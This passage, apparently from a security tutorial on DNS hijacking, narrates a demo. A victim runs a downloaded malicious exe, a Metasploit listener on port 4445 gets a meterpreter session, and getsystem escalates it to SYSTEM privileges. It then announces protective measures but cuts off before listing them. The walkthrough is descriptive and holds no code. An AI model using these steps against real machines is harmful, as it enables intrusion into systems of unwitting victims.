
In Figure 20, the size of the downloaded malicious software is 7 KB. When the user runs the malicious software, a session is obtained from the user’s machine, as shown in Figure 21.

In Figure 21, after assigning the value 4445 to the LPORT parameter, listener mode was launched with the exploit command. When the victim runs the malicious exe file as shown in Figure 20, a meterpreter session is obtained. The meterpreter session obtained is received with Administrator privileges. The sysinfo command is used to obtain system information. The getsystem command is then used to switch to the NT AUTHORITY\SYSTEM token. In this way, the highest privileges on the machine are obtained.
Certain precautions can be taken to protect against DNS attacks such as DNS Hijacking. The following measures can be implemented:
You May Be Interested In These